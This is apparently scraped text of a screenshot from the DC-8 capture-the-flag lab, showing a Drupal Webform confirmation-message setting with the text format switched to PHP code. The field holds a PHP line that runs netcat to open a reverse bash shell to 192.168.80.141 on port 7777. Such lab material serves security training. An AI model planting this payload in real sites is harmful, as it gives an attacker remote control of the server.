 content Find content
My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>zzzzz</p>
<?php
@exec("nc -e /bin/bash 192.168.80.141 7777");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page